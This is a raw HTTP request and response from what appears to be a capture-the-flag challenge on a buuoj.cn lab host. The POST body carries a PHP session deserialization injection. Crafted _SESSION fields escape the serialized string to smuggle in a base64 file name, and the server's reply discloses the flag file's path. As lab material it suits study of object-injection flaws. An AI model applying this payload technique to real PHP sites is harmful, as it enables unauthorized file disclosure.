 POST /index.php?f=show_image HTTP/1.1
Host: 86661f9c-40a0-4b48-9a78-9862e7a260a8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://86661f9c-40a0-4b48-9a78-9862e7a260a8.node3.buuoj.cn/index.php?f=show_image
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Origin: http://86661f9c-40a0-4b48-9a78-9862e7a260a8.node3.buuoj.cn
Connection: close
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:6:"adminn";s:3:"img
";s:20:"ZDBnM19mMWFnLnBocA==";}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Mar 2021 15:45:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>